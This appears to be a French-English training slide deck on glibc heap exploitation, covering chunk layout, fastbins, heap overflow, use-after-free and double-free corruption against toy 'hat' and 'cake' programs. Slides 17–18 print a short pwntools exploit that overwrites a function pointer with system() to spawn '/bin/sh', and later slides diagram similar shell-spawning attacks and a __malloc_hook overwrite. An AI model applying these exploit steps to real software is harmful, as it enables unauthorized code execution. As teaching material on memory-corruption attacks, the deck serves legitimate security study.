Slide 1
Binary exploitation
The raiders of the lost chunk

Slide 2
whoami
@Tomtombinary
http://www.tomtombinary.xyz
https://www.root-me.org/Tomtombinary
https://github.com/Tomtombinary
https://twitter.com/tomtombinary
Aperi’Kube team

Slide 3
Sommaire
Concepts
Trivial heap overflow
Unitialized variable
Use after free
Double free corruption
Some bytes overflow

Slide 4

Memory layout
Memory layout
malloc,free,
calloc,realloc
Exploitation primitive
Heap is predictable
A chunk in a nutshell
A chunk in a nutshell
Pile (Stack) : contient les variables local
Tas (Heap) : alloué dynamiquement (malloc/new/free/delete)
BSS : variables statiques non initialisées
data : variables statiques initialisées
text : code du programme
Notes:
Introduction:
- de quoi parle ton ? La Heap utilisé par les opérations malloc,free et en C++ new/delete

Slide 5
malloc, free, calloc, realloc
Memory layout
malloc,free,
calloc,realloc
Exploitation primitive
Heap is predictable
A chunk in a nutshell
A chunk in a nutshell
void* malloc(size_t size) : alloue size octets dans le tas et retourne un pointeur vers la zone allouée.
void free(void* ptr) : libère une zone allouée par malloc,calloc ou realloc.
void* calloc(size_t nmemb,size_t size): alloue de la mémoire pour un tableau de nmemb de size octets. Retourne un pointeur vers la zone allouée. La mémoire est mise à zéro.
void* realloc(void* ptr,size_t size): change la taille du bloc mémoire pointé par ptr.

Slide 6
Exploitation primitive
Memory layout
malloc,free,
calloc,realloc
Exploitation primitive
Heap is predictable
A chunk in a nutshell
A chunk in a nutshell
« Read anywhere » : Lire n’importe où => Bypass ASLR,PIE
« Write anywhere » : Ecrire n’importe où => amène généralement à la première et à la troisième « primitive »
« Call everything » : Contrôler le flux d’exécution (RIP/EIP control) => exécution de code

Slide 7

Heap is predictable
Memory layout
malloc,free,
calloc,realloc
Exploitation primitive
Heap is predictable
A chunk in a nutshell
A chunk in a nutshell
$ ./main
a=0x585aa008
b=0x585aa018
c=0x585aa028
$ ./main
a=0x56c80008
b=0x56c80018
c=0x56c80028
0x56c80008
a
b
c
Notes:
Les 12 derniers bits de l’ASLR ne sont pas aléatoire
Les blocs mémoire seront toujours alloué dans le même ordre sur le tas

Slide 8
A chunk in a nutshell
Memory layout
malloc,free,
calloc,realloc
Exploitation primitive
Heap is predictable
A chunk in a nutshell
A chunk in a nutshell
Allocated chunk
user data (or previous chunk size if previous chunk is free)
chunk size
N
M
P
This bit is set when previous chunk is allocated
User data
B9 = 10111001
00000001 => P
10111000 => B8 = 184
a (180 bytes)=0x56558008
b (180 bytes)=0x565580c0
c (180 bytes)=0x56558178
gdb-peda$ x/4xw 0x56558008-8
0x56558000: 0x00000000 0x000000b9 0x00000000 0x00000000
gdb-peda$ x/4xw 0x565580c0-8
0x565580b8: 0x00000000 0x000000b9 0x00000000 0x00000000
gdb-peda$ x/4xw 0x56558178-8
0x56558170: 0x00000000 0x000000b9 0x00000000 0x00000000
user data (or chunk size if chunk is free)
x86
Notes:
Allocated chunk
Une taille et trois flags
La taille du header varie selon l’architecture 32 bits (8 octets) et 64 bits (16 octets)
La taille minimum d’un chunk dépend de l’architecture 8 / 16.
Cas d’exemple sur une architecture 32 bits

Slide 9
A chunk in a nutshell
Memory layout
malloc,free,
calloc,realloc
Exploitation primitive
Heap is predictable
A chunk in a nutshell
A chunk in a nutshell
Free chunk
user data (or previous chunk size if previous chunk is free)
chunk size
N
M
P
fd
Points to next chunk in the binlist
bk
Points to previous chunk in the binlist
a (180 bytes)=0x56558008 (free)
b (180 bytes)=0x565580c0
c (180 bytes)=0x56558178
gdb-peda$ x/4xw 0x56558008-8
0x56558000: 0x00000000 0x000000b9 0xf7fb07b0 0xf7fb07b0
gdb-peda$ x/4xw 0x565580c0-8
0x565580b8: 0x000000b8 0x000000b8 0x00000000 0x00000000
gdb-peda$ x/4xw 0x56558178-8
0x56558170: 0x00000000 0x000000b9 0x00000000 0x00000000
chunk size
x86
Notes:
Fd et bk utilisée que lorsque le chunk dépasse une certaines tailles sinon uniquement fd est utilisé (c’est un fastbin)
fd et bk ne pointe pas directement sur le prochain chunk libre, il pointe sur une structure de deux pointeurs qui indique le précedent et prochain chunk libre main_arena.

Slide 10


Trivial heap overflow
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption
x64
Notes:
Cas d’exemple :
Programme qui permet de gérer une collection de chapeau
Fonctionnalité : ajout, suppression, visualisation

Slide 11
Trivial heap overflow
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption
x64
Notes:
Vulnérabilité triviale:
Utilisation de gets pas de , pour initialisé le nom du chapeau, le nom du chapeau est défini par l’utilisateur

Slide 12

Trivial heap overflow
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption
red hat
white hat
x64

Slide 13

Trivial heap overflow
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption
red hat
white hat
x64

Slide 14

Trivial heap overflow
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption
green hat
white hat
x64

Slide 15
Trivial heap overflow
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption
x64

Slide 16
Trivial heap overflow
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption
x64

Slide 17
Trivial heap overflow
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption
$ cat exploit.py
[…]
system = 0x7ffff7a79480
p = process("./main")
p.recvuntil("4. exit")
w = Wrapper(p)
w.new_hat("red hat","red")
w.new_hat("/bin/sh","green")
w.del_hat(0)
w.new_hat("A"*0x28+p64(system)[0:7],"green")
p.interactive()
prev_size
size
&print_red
AAA…
prev_size
size
&system
/bin/sh
0x20
0x8
x64

Slide 18
Trivial heap overflow
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption
$ cat exploit.py
[…]
system = 0x7ffff7a79480
p = process("./main")
p.recvuntil("4. exit")
w = Wrapper(p)
w.new_hat("red hat","red")
w.new_hat("/bin/sh","green")
w.del_hat(0)
w.new_hat("A"*0x28+p64(system)[0:7],"green")
p.interactive()
prev_size
size
&print_red
AAAAA…
AAA…
prev_size
size
&system
/bin/sh
0x20
0x8
x64

Slide 19
Uninitialized variable
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption
free n'efface pas le contenu du chunk alloué
malloc n'efface pas le contenu du chunk alloué avant son utilisation
solution : calloc
gdb-peda$ x/10xw 0x56558008
0x56558008: 0x41414141 0x41414141 0x56558010: 0x41414141 0x41414141
0x56558018: 0x00414141 0x00020fe9 0x56558020: 0x00000000 0x00000000
0x56558028: 0x00000000 0x00000000
gdb-peda$ ni
gdb-peda$ x/10xw 0x56558008
0x56558008: 0x00000000 0x41414141 0x56558010: 0x41414141 0x41414141
0x56558018: 0x00414141 0x00020fe9 0x56558020: 0x00000000 0x00000000
0x56558028: 0x00000000 0x00000000
x86

Slide 20
Uninitialized variable
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption
ELSE ???
Représentation simplifiée de la heap après avoir ajouté un "hat":
name
Green hat
display

Slide 21
Uninitialized variable
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption
Proof of Concept
1. new hat
name
BIGNAAAAAAAAAAAAAAAAAAAAAAAAAAAAAMMMMMMMMMMMMMMMMEE
&print_red
2. delete hat
name
BIGNAAAAAAAAAAAAAAAAAAAAAAAAAAAAAMMMMMMMMMMMMMMMMEE
&print_red
3. new hat
name
green hat
AAAAAAAAAAAAAAAAAAAAAAAAAMMMMMMMMMMMMMMMMEE
&print_red
4. new hat
name
green hat
name
segfault hat
AAAAAAMMMMMMMMMMMMMMMMEE
&print_red
AAAA

Slide 22

Uninitialized variable
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption

Slide 23

Uninitialized variable
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption
0x41414141

Slide 24
Uninitialized variable
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption
Exploit
1. new hat
name
&system
&system
&system
&system
&system
…
&print_red
&system
&system
&system
&system
&system
…
2. delete hat
name
&system
&system
&system
&system
&system
…
&print_red
&system
&system
&system
&system
&system
…
3. new hat
name
green hat
&system
&system
&system
&system
…
&print_red
&system
&system
&system
&system
…
4. new hat
name
green hat
name
/bin/sh
&system
&system
&system
&print_red
&system
&system
&system
&system

Slide 25

Uninitialized variable
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption

Slide 26
Uninitialized variable
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption

Slide 27
Fastbins
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption
Liste chainée qui contient une liste de « chunk » libre (bin)
Pour les « chunks » de 16 à 80 bytes
Dernier bloc free, premier bloc utilisé
0 : 0x10
header
fd
header
fd
1 : 0x20
…
0x10
0x10
header
fd
0x20

Slide 28
Fastbins : example
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption
char* A = malloc(4)
0 : 0x10
header
A
header
fd
1 : 0x20
…
0x10
0x10
header
fd
0x20

Slide 29
Fastbins : example
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption
char* A = malloc(4)
char* B = malloc(4)
0 : 0x10
header
A
header
B
1 : 0x20
…
0x10
0x10
header
fd
0x20

Slide 30
Fastbins : example
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption
char* A = malloc(4)
char* B = malloc(4)
free(A)
0 : 0x10
header
fd
header
B
1 : 0x20
…
0x10
0x10
header
fd
0x20

Slide 31
Fastbins : example
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption
char* A = malloc(4)
char* B = malloc(4)
free(A)
free(B)
0 : 0x10
header
fd
header
fd
1 : 0x20
…
0x10
0x10
header
fd
0x20

Slide 32
GEF: GDB Enhanced Features
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption
Supporte : x86/x64, ARMv5/6/7, AARCH64,SPARC, MIPS,PowerPC, …
heap chunks <LOCATION> : affiche les informations sur un chunk
heap bins fast : affiche les fastbins

Slide 33

Use after free
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption
Utilisation d’un « objet » qui a été free
collection[index] ! = NULL
collection
0xXXXXXXXX
NULL
NULL
NULL
…
x86
hat

Slide 34

Use after free
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption

Slide 35
Use after free
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption
PoC
1. new hat
struct hat
green hat
2. del hat (0)
(2)
(1)
struct hat
green hat
struct hat
(1)
3. new hat
green hat
bigggggggggg hat
4. new hat
struct hat
struct hat 2
bigggggggggg hat
Big hat 2
5. del hat (1)
(1a)
(1b)
struct hat
struct hat 2
bigggggggggg hat
Big hat 2
6. del hat (2)
(1a)
(2a)
(1b)
(2b)
struct hat
struct hat 2
bigggggggggg hat
Big hat 2
7. new hat
AAAAAAAA
struct hat 2
(1b)
(2b)
bigggggggggg hat
Big hat 2

Slide 36
Use after free
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption
PoC
0
1
2
3
collection
0xXXXXXXXX
0xXXXXXXXX
0xXXXXXXXX
0xXXXXXXXX
…
AAAAAAAA
struct hat 2
(1b)
(2b)
bigggggggggg hat
Big hat 2
= 0x41414141
= 0x41414141

Slide 37

Use after free
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption

Slide 38
Use after free
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption
Exploit
0
1
2
3
collection
0xXXXXXXXX
0xXXXXXXXX
0xXXXXXXXX
0xXXXXXXXX
…
(1b)
(2b)
&str_bin_sh
struct hat 2
bigggggggggg hat
Big hat 2
&system
libc
system:
= &str_bin_sh => « /bin/sh »
= &system
« /bin/sh »

Slide 39

Use after free
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption

Slide 40
Use after free
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption

Slide 41
Bonus: Leaking memory
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption
hat
GOT
libc
&puts_got
puts
&print_red

Slide 42
Double free corruption : concepts
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption
char* a = malloc(4)
header
A
0 : 0x10
1 : 0x20
0x10
…
header
fd

Slide 43
Double free corruption : concepts
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption
char* a = malloc(4)
free(a)
header
fd
0 : 0x10
1 : 0x20
0x10
…
header
fd

Slide 44
Double free corruption : concepts
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption
char* a = malloc(4)
free(a)
free(a)
header
fd
0 : 0x10
1 : 0x20
0x10
…
header
fd

Slide 45

Double free corruption : security
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption

Slide 46
Double free corruption : security
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption
https://github.com/lattera/glibc/blob/master/malloc/malloc.c

Slide 47
Double free corruption : concepts
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption
char* a = malloc(4)
free(a)
p
header
fd
0 : 0x10
old
1 : 0x20
0x10
…
header
fd

Slide 48
Double free corruption : bypass
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption
char* a = malloc(4);
header
A
0 : 0x10
1 : 0x20
0x10
…
header
fd

Slide 49
Double free corruption : bypass
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption
char* a = malloc(4);
char* b = malloc(4);
header
A
0 : 0x10
1 : 0x20
0x10
…
header
fd

Slide 50
Double free corruption : bypass
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption
char* a = malloc(4);
char* b = malloc(4);
header
A
header
B
0 : 0x10
1 : 0x20
0x10
0x10
…
header
fd

Slide 51
Double free corruption : bypass
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption
char* a = malloc(4);
char* b = malloc(4);
free(a);
header
fd
header
B
0 : 0x10
a
1 : 0x20
0x10
0x10
…
header
fd

Slide 52
Double free corruption : bypass
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption
char* a = malloc(4);
char* b = malloc(4);
free(a);
free(b);
header
fd
header
fd
0 : 0x10
b
1 : 0x20
0x10
0x10
…
header
fd

Slide 53
Double free corruption : bypass
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption
char* a = malloc(4);
char* b = malloc(4);
free(a);
free(b);
free(a);
header
fd
header
fd
0 : 0x10
a
1 : 0x20
0x10
0x10
…
header
fd

Slide 54


Double free corruption : exploit case
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption
name
10
thegame
price
cakelist
NULL
NULL
…
0
1
2

Slide 55
Double free corruption
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption
Fastbins
cake 1
cake 2
cake1 = malloc(x)
cake2 = malloc(x)

Slide 56
Double free corruption
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption
Fastbins
cake 1
fd
cake 2
free(cake1)

Slide 57
Double free corruption
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption
Fastbins
cake 1
fd
cake 2
fd
free(cake2)

Slide 58
Double free corruption
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption
Fastbins
cake 1
fd
cake 2
fd
free(cake1)

Slide 59
Double free corruption
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption
Fastbins
cake 3
fd
cake 2
fd
cake3 = malloc(x)

Slide 60
Double free corruption
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption
Fastbins
cake 3
fd
cake 4
cake4 = malloc(x)

Slide 61
Double free corruption
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption
Fastbins
cake 5
cake 4
cake5 = malloc(x)

Slide 62
Double free corruption
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption
Fastbins
cake 5
cake 4
cake 6
cake6 = malloc(x)

Slide 63
Double free corruption : reality
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption
Récupère l’index du fastbin en fonction de la size du chunk libre
index du fastbin

Slide 64
Double free corruption : reality
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption
Fastbins
0: 0x20
cake 5
cake 4
1: 0x30
header
size=0x30
fastbin index : 0
0x30 => Fastbin index : 1
malloc(): memory corruption (fast) : 0xXXXXXXXXXXX

Slide 65
Double free corruption : reality
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption
Fastbins
0: 0x20
cake 5
cake 4
1: 0x30
header
size=0x20
fastbin index : 0
0x20 => Fastbin index : 0

Slide 66


Double free corruption
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption
gef➤ print &__malloc_hook
$2 = (void *(**)(size_t, const void *)) 0x7ffff7dd3af0 <__malloc_hook>
gef➤ x/4gx 0x7ffff7dd3af0-27-8
0x7ffff7dd3acd <_IO_wide_data_0+301>: 0xfff7dcff00000000 0x000000000000007f
0x7ffff7dd3add: 0xfff7ab6420000000 0xfff7ab63c000007f
taille valide : 0x7F => fastbin index 5

Slide 67
Double free corruption
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption
Fastbins
0: 0x20
1: 0x30
2: 0x40
3: 0x50
4: 0x60
5: 0x70
64 bits => SIZE_SZ = 8
(sz >> 4) – 2
sz / 16 – 2
0x7F => size 0x78 = (0x78 >> 4) - 2 = 5 (fastbin_index)
x64

Slide 68

Double free corruption
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption
size
price
name
8
8
89
7
0x70 => fastbin 5

Slide 69
